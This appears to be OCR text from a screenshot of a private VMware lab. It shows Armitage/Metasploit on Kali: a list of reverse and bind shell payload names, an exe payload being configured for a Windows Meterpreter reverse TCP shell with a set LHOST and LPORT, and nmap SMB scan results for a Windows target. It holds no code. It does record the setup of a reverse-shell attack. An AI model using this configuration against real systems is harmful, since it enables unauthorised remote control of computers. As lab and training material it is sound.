 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home X FLARE_TRIETTM X Debian 9.x 64-bit X
armitage-ArmitageMain Problem loading page ... triplet@kali: ~/Desktop/... 02:42 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
reverse_winhttp
reverse_winhttps
meterpreter_bind_named_pipe
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
patchupmeterpreter
peinject
pingback_bind_tcp
pingback_reverse_tcp
powershell_bind_tcp
powershell_reverse_tcp
powershell_reverse_tcp_ssl
shell
shell_bind_tcp
10.10.143.59 192.168.159.209
windows/meterpreter_reverse_tcp
Windows Meterpreter Shell, Reverse TCP Inline
Connect back to attacker and spawn a Meterpreter shell. Requires Windows
XP SP2 or newer.
Option Value
Iterations 3
KeepTemplateWorking
LHOST 192.168.159.128
LPORT 444
Template ✚
Output: exe
Show advanced options
Launch
Console X nmap X
[*] Nmap: Host script results:
[*] Nmap: | nbstat: NetBIOS name: DESKTOP-CANHIDT, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:f2:9a:be (VMware)
[*] Nmap: | Names:
[*] Nmap: |   DESKTOP-CANHIDT<00>  Flags: <unique><active>
[*] Nmap: |   WORKGROUP<00>        Flags: <group><active>
[*] Nmap: |_  DESKTOP-CANHIDT<20>  Flags: <unique><active>
[*] Nmap: | smb2-security-mode:
[*] Nmap: |   3:1:1:
[*] Nmap: |_    Message signing enabled but not required
[*] Nmap: | smb2-time:
[*] Nmap: |   date: 2024-02-18T07:39:12
[*] Nmap: |_  start_date: N/A
msf6 >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
34°C
Nắng rải rác
Search
PRE
3
V
ENG
US
14:42
02/18/2024